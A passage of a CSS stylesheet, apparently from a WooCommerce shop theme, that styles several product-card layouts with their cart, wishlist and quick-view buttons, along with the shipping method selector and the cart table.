    transition: 0.3s;
  }
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails > a:after {
    content: '\f489';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 48px;
    color: #000;
    position: absolute;
    top: 50%;
    left: 50%;
    transition: 0.5s;
    transform: translate(-50%, -50%);
    opacity: 0;
    z-index: 100;
  }
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .footer-product {
    background-color: transparent;
    bottom: 30px;
    opacity: 0;
    transition: 0.5s;
  }
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .compare-button,
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .product-quick-view {
    display: none;
  }
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart,
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward {
    font-size: 16px;
    font-family: Poppins, Arial, sans-serif;
    color: #000;
    font-weight: 600;
    padding-left: 20px;
  }
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart i,
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward i {
    display: block;
    left: 0;
    font-size: 14px;
  }
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart i:before,
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward i:before {
    content: "\f218";
  }
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart:hover,
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward:hover {
    background-color: transparent;
    color: #990000;
  }
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart.loading i:before,
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward.loading i:before {
    content: "\f29c";
  }
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart.added,
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward.added {
    display: none;
  }
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward:before {
    content: "\f218";
    font-size: 14px;
    top: 17px;
    left: 0;
  }
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist {
    text-align: right;
    position: absolute;
    right: 0;
    top: 0;
  }
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist:hover {
    background-color: transparent;
  }
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a {
    display: block;
    background-color: transparent;
  }
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before,
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before {
    content: "\f443";
    font-size: 20px;
    position: static;
    color: #cccccc;
  }
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover,
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover,
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover {
    background-color: transparent;
  }
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover:before,
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover:before,
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover:before {
    color: #cc3333;
  }
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before {
    color: #cc3333;
  }
  .product-item-layout-5 ul.products li.product .product-inner h3 {
    margin-top: 15px;
    text-align: left;
    padding-left: 0;
    padding-right: 0;
    transition: 0.6s;
    opacity: 1;
  }
  .product-item-layout-5 ul.products li.product .product-inner .price {
    text-align: left;
    padding-left: 0;
    padding-right: 0;
    color: #999;
    font-size: 18px;
    transition: 0.6s;
    opacity: 1;
  }
  .product-item-layout-6 ul.products li.product .product-inner:hover .product-content-thumbnails > a:after {
    opacity: 1;
  }
  .product-item-layout-6 ul.products li.product .product-inner:hover .product-content-thumbnails .footer-product {
    opacity: 1;
    transition: 0.6s;
    bottom: 10px;
  }
  .product-item-layout-6 ul.products li.product .product-inner:hover .product-inner-content {
    opacity: 1;
    top: 50%;
  }
  .product-item-layout-6 ul.products li.product .product-inner:hover h3 a {
    color: #fff;
  }
  .product-item-layout-6 ul.products li.product .product-inner:hover .attachment-shop_catalog {
    opacity: 0;
  }
  .product-item-layout-6 ul.products li.product .product-inner:hover .wp-post-image {
    opacity: 1;
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails {
    position: static;
    margin-bottom: 0;
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails > a {
    position: relative;
    display: block;
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails > a:after {
    background-color: rgba(0, 0, 0, 0.75);
    width: 100%;
    height: 100%;
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    z-index: 5;
    display: block;
    opacity: 0;
    transition: 0.3s;
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .footer-product {
    background-color: transparent;
    opacity: 0;
    transition: 0.5s;
    min-height: 46px;
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .footer-product-button {
    position: relative;
    height: 100%;
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .footer-product-button .btn-add-to-cart,
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .footer-product-button .added_to_cart.wc-forward {
    text-align: left;
    position: absolute;
    top: 0;
    left: 0;
    width: calc(100% - 136px);
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .footer-product-button .compare-button,
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .footer-product-button .yith-wcwl-add-to-wishlist,
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .footer-product-button .product-quick-view {
    float: right;
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart,
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward {
    font-size: 14px;
    font-family: Poppins, Arial, sans-serif;
    color: #fff;
    font-weight: 600;
    text-transform: none;
    padding-left: 38px;
    padding-right: 0;
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart i,
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward i {
    display: block;
    left: 18px;
    font-size: 14px;
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart i:before,
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward i:before {
    content: "\f218";
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart:hover,
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward:hover {
    background-color: transparent;
    color: #fff;
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart.loading i:before,
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward.loading i:before {
    content: "\f29c";
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart.added,
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward.added {
    display: none;
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward:before {
    content: "\f218";
    font-size: 14px;
    top: 17px;
    left: 18px;
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist {
    text-align: center;
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist:hover {
    background-color: transparent;
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a {
    display: block;
    background-color: transparent;
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before,
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before {
    content: "\f443";
    font-size: 20px;
    position: static;
    color: #666;
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover,
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover,
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover {
    background-color: transparent;
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover:before,
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover:before,
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover:before {
    color: #fff;
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before {
    color: #cc3333;
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .compare-button a,
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .product-quick-view {
    color: #666;
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .compare-button a:hover,
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .product-quick-view:hover {
    background-color: transparent;
    color: #fff;
  }
  .product-item-layout-6 ul.products li.product .product-inner .star-rating {
    display: none;
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-inner-content {
    position: absolute;
    top: 40%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 100%;
    z-index: 100;
    transition: 0.5s;
    opacity: 0;
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-inner-content .star-rating {
    display: block;
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-inner-content h3 + .star-rating {
    display: none;
  }
  .product-item-layout-6 ul.products li.product .product-inner h3 {
    margin-top: 10px;
    text-align: center;
    padding-left: 15px;
    padding-right: 15px;
    padding-bottom: 20px;
  }
  .product-item-layout-6 ul.products li.product .product-inner h3 a {
    color: #fff;
    font-family: Poppins, Arial, sans-serif;
    font-size: 16px;
  }
  .product-item-layout-6 ul.products li.product .product-inner .price {
    text-align: center;
    padding-left: 0;
    padding-right: 0;
    color: #fff;
    font-size: 18px;
  }
  .product-item-layout-7 ul.products li.product {
    margin-bottom: 20px;
  }
  .product-item-layout-7 ul.products li.product .product-inner {
    text-align: center;
    padding-bottom: 40px;
  }
  .product-item-layout-7 ul.products li.product .product-inner:hover .product-content-thumbnails .footer-product {
    opacity: 1;
  }
  .product-item-layout-7 ul.products li.product .product-inner:hover .product-content-thumbnails .footer-product .btn-add-to-cart,
  .product-item-layout-7 ul.products li.product .product-inner:hover .product-content-thumbnails .footer-product .added_to_cart.wc-forward {
    color: #990000;
  }
  .product-item-layout-7 ul.products li.product .product-inner:hover h3 {
    text-decoration: underline;
  }
  .product-item-layout-7 ul.products li.product .product-inner:hover h3 a {
    color: #000;
  }
  .product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails {
    position: static;
    margin-bottom: 20px;
  }
  .product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .footer-product {
    background-color: transparent;
    bottom: 0;
    transition: 0.5s;
    opacity: 0;
    text-align: center;
    left: 50%;
    transform: translate(-50%, 0);
    width: auto;
  }
  .product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .compare-button,
  .product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .product-quick-view {
    display: none;
  }
  .product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart,
  .product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward {
    font-size: 16px;
    font-family: Poppins, Arial, sans-serif;
    color: #000;
    font-weight: 600;
    display: block;
    margin: 0 auto;
    padding-right: 0;
    padding-left: 20px;
  }
  .product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart i,
  .product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward i {
    display: block;
    left: 0;
    font-size: 14px;
  }
  .product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart i:before,
  .product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward i:before {
    content: "\f218";
  }
  .product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart:hover,
  .product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward:hover {
    background-color: transparent;
    color: #990000;
  }
  .product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart.loading i:before,
  .product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward.loading i:before {
    content: "\f29c";
  }
  .product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart.added,
  .product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward.added {
    display: none;
  }
  .product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward {
    padding-left: 55px;
  }
  .product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward:before {
    content: "\f218";
    font-size: 14px;
    top: 17px;
  }
  .product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist {
    display: none;
  }
  .product-item-layout-7 ul.products li.product .product-inner h3 {
    text-align: center;
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 10px;
  }
  .product-item-layout-7 ul.products li.product .product-inner .price {
    text-align: center;
    padding-left: 0;
    padding-right: 0;
    color: #999;
    font-size: 18px;
  }
  .product-item-layout-8 .tooltip-inner {
    background-color: #333;
  }
  .product-item-layout-8 .tooltip.top .tooltip-arrow {
    border-top-color: #333;
  }
  .product-item-layout-8 ul.products li.product {
    text-align: center;
  }
  .product-item-layout-8 ul.products li.product .product-content-thumbnails {
    margin-bottom: 18px;
  }
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .footer-product {
    background-color: transparent;
  }
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .footer-product .footer-product-button {
    display: table;
    margin: 0 auto;
  }
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist,
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .product-quick-view,
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .compare-button,
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .btn-add-to-cart,
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward {
    color: #000;
    width: 36px;
    height: 36px;
    line-height: 36px;
    padding: 0;
    margin: 0 5px;
    text-align: center;
    border-radius: 50%;
  }
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist i,
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .product-quick-view i,
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .compare-button i,
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .btn-add-to-cart i,
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward i {
    position: static;
    font-size: 20px;
    height: 36px;
    width: 36px;
    line-height: 36px;
    display: block;
  }
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .add-to-cart-title,
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .product-quick-view .add-to-cart-title,
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .compare-button .add-to-cart-title,
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .btn-add-to-cart .add-to-cart-title,
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward .add-to-cart-title {
    display: none;
  }
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist:hover,
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .product-quick-view:hover,
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .compare-button:hover,
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .btn-add-to-cart:hover,
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:hover {
    background-color: #990000;
    color: #fff;
  }
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward {
    overflow: hidden;
  }
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:before {
    font-size: 20px;
    height: 36px;
    line-height: 38px;
    position: static;
    display: block;
    width: 36px;
  }
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .product-quick-view i {
    line-height: 42px;
    font-size: 24px;
  }
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .compare-button a {
    width: 36px;
    height: 36px;
    line-height: 42px;
    color: #000;
    border-radius: 50%;
  }
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .compare-button a:before {
    width: 36px;
    height: 36px;
    line-height: 38px;
    font-size: 20px;
  }
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .compare-button a:hover {
    background-color: #990000;
    color: #fff;
  }
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button,
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse,
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse {
    width: 36px;
    height: 36px;
    line-height: 36px;
  }
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a {
    color: #000;
  }
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before,
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before {
    width: 36px;
    height: 36px;
    line-height: 40px;
    font-size: 20px;
  }
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist:hover .yith-wcwl-add-button a,
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist:hover .yith-wcwl-wishlistaddedbrowse a,
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist:hover .yith-wcwl-wishlistexistsbrowse a {
    color: #fff;
  }
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .btn-add-to-cart i:before,
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward i:before {
    content: "\f110";
  }
  .product-item-layout-8 ul.products li.product .product-cat {
    font-size: 12px;
    padding: 0 20px;
    margin-bottom: 5px;
    display: inline-block;
    color: #999;
  }
  .product-item-layout-8 ul.products li.product .product-cat:hover {
    color: #000;
  }
  .product-item-layout-8 ul.products li.product h3 {
    padding: 0 20px 20px;
  }
  .product-item-layout-8 ul.products li.product .price {
    font-size: 20px;
    color: #669900;
    padding-bottom: 25px;
  }
  .product-item-layout-8 ul.products li.product .price del span {
    font-size: 14px;
  }
  .product-item-layout-8 ul.products li.product .product-inner {
    transition: 0.3s;
    background-color: #fff;
  }
  .product-item-layout-8 ul.products li.product .product-inner:hover {
    box-shadow: 0 3px 10px 0 rgba(0, 0, 0, 0.15);
  }
  .product-item-layout-8 ul.products li.product .product-inner:hover h3 a {
    color: #000;
    text-decoration: underline;
  }
  .product-item-layout-8 ul.products li.product .product-inner:hover .footer-product {
    bottom: 0;
  }
  .product-item-layout-8.disable-product-item-cat ul.products li.product .product-cat {
    display: none;
  }
  .product-item-layout-8.disable-product-item-shadow ul.products li.product .product-inner:hover {
    box-shadow: none;
  }
  .product-item-layout-10 ul.products li.product .product-inner:hover h3 a {
    color: #000;
    text-decoration: underline;
  }
  .product-item-layout-10 ul.products li.product h3 {
    padding-bottom: 10px;
  }
  .product-item-layout-10 ul.products li.product .price {
    font-size: 18px;
    font-weight: 300;
    color: #999;
    margin-bottom: 25px;
  }
  .product-item-layout-10 ul.products li.product .product-content-thumbnails > a.image-loading {
    position: relative;
    display: block;
  }
  .product-item-layout-10 ul.products li.product .product-content-thumbnails > a.image-loading:before {
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(255, 255, 255, 0.8);
    z-index: 1;
  }
  .product-item-layout-10 ul.products li.product .product-content-thumbnails .footer-product {
    background-color: transparent;
    min-height: 46px;
  }
  .product-item-layout-10 ul.products li.product .product-content-thumbnails .btn-add-to-cart,
  .product-item-layout-10 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward {
    color: #990000;
    font-size: 14px;
    font-weight: 600;
    position: absolute;
    left: 0;
    top: 0;
    padding-right: 0;
  }
  .product-item-layout-10 ul.products li.product .product-content-thumbnails .btn-add-to-cart:hover,
  .product-item-layout-10 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:hover {
    background-color: transparent;
  }
  .product-item-layout-10 ul.products li.product .product-content-thumbnails .btn-add-to-cart i,
  .product-item-layout-10 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward i {
    font-size: 14px;
    top: 0;
  }
  .product-item-layout-10 ul.products li.product .product-content-thumbnails .btn-add-to-cart i:before,
  .product-item-layout-10 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward i:before {
    content: "\f218";
  }
  .product-item-layout-10 ul.products li.product .product-content-thumbnails .compare-button,
  .product-item-layout-10 ul.products li.product .product-content-thumbnails .product-quick-view {
    display: none;
  }
  .product-item-layout-10 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist {
    margin-right: 10px;
  }
  .product-item-layout-10 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist:hover {
    background-color: transparent;
  }
  .product-item-layout-10 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,
  .product-item-layout-10 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
  .product-item-layout-10 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a {
    color: #ccc;
  }
  .product-item-layout-10 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before,
  .product-item-layout-10 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,
  .product-item-layout-10 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before {
    content: "\f443";
  }
  .product-item-layout-10 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover,
  .product-item-layout-10 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover,
  .product-item-layout-10 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover {
    color: #990000;
  }
  .product-item-layout-10 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
  .product-item-layout-10 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a {
    color: #990000;
  }
  .shipping td {
    padding-top: 0px;
    padding-bottom: 25px;
  }
  .shipping td ul#shipping_method li {
    text-align: right;
    border-bottom: 0;
  }
  .shipping td ul#shipping_method li .shipping_method {
    display: none;
  }
  .shipping td ul#shipping_method li .shipping_method:checked + label:before {
    content: "\5c";
  }
  .shipping td ul#shipping_method li label {
    display: inline-block;
    color: #000;
    font-family: Montserrat, "Times New Roman", Times, serif;
    font-weight: 500;
    text-transform: inherit;
    position: relative;
    line-height: 1;
    font-size: 14px;
    padding-right: 25px;
    cursor: pointer;
  }
  .shipping td ul#shipping_method li label:before {
    content: "\5b";
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 20px;
    position: absolute;
    top: -3px;
    right: -2px;
    color: #000;
    transition: 0.5s;
    font-weight: 700;
  }
  .woocommerce-cart h3.cart-title {
    font-family: Poppins, Arial, sans-serif;
    font-size: 24px;
    color: #000;
    font-weight: 600;
    letter-spacing: -1px;
    margin-bottom: 30px;
  }
  .woocommerce-cart table.shop_table {
    border: 0;
    margin-bottom: 50px;
    border-collapse: collapse;
  }
  .woocommerce-cart table.shop_table tr th {
    color: #999;
    font-size: 14px;
    font-weight: 500;
    text-transform: uppercase;
    text-align: center;
    padding-bottom: 15px;
  }
  .woocommerce-cart table.shop_table tr th.product-name {
    text-align: left;
  }
  .woocommerce-cart table.shop_table tr td {
    padding: 45px 5px 30px;
    vertical-align: top;
    border-color: #e1e1e1;
  }
  .woocommerce-cart table.shop_table tr td.product-thumbnail {
    width: 140px;
    padding-left: 30px;
    padding-right: 30px;
    padding-top: 30px;
  }
  .woocommerce-cart table.shop_table tr td.product-thumbnail img {
    max-width: 100px;
    width: auto;
  }
  .woocommerce-cart table.shop_table tr td.product-name a {
    color: #000;
    font-size: 18px;
    line-height: 1.2;
    transition: all 0.5s;
    font-weight: 400;
    max-width: 400px;
    display: block;
  }
  .woocommerce-cart table.shop_table tr td.product-name a:hover {
    text-decoration: underline;
  }
  .woocommerce-cart table.shop_table tr td.product-name .price-mobile {
    color: #000;
    font-size: 16px;
    display: none;
  }
  .woocommerce-cart table.shop_table tr td.product-name .variation {
    margin-top: 10px;
  }
  .woocommerce-cart table.shop_table tr td.product-name .variation dt {
    padding-left: 20px;
    float: left;
    font-size: 14px;
    color: #000;
    font-weight: 400;
    margin-right: 5px;
    position: relative;
  }
  .woocommerce-cart table.shop_table tr td.product-name .variation dt:before {
    position: absolute;
    content: '\35';
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    top: 2px;
    left: 0;
  }
  .woocommerce-cart table.shop_table tr td.product-name .variation dd {
    color: #999;
    margin-bottom: 0;
  }
  .woocommerce-cart table.shop_table tr td.product-remove {
    width: 70px;
    text-align: center;
  }
  .woocommerce-cart table.shop_table tr td.product-remove a {
    color: #ccc !important;
    font-size: 25px;
    font-weight: 400;
    margin: 0 auto;
  }
  .woocommerce-cart table.shop_table tr td.product-remove a:hover {
    color: #000 !important;
    background-color: transparent;
  }
  .woocommerce-cart table.shop_table tr td.product-quantity {
